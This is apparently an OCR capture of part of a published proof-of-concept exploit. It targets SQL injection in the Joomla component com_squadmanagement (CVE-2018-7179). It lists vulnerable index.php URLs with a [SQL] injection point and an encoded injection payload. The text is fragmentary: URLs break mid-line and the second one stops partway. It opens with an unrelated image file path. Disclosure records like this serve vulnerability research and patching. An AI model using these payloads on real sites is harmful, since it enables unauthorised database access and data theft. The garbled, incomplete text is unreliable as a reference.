
# Category: Webapps

# Tested on: WiN7_x64/KaLiLinuX_x64

# CVE: CVE-2018-7179

# # # # # 

# Exploit Author: Ihsan Sencan

# # # # #

# 

# POC: 

# 

# 1)

# http://localhost/[PATH]/index.php?
option=com_squadmanagement&task=removewarrou
[SQL]

# 

# 
JTMxJTIwJTQxJTRlJTQ0JTIwJTQ1JTU4JTU0JTUyJTQx
# 

# 2)

# http://localhost/[PATH]/index.php?
option=com_squadmanagement&controller=appoin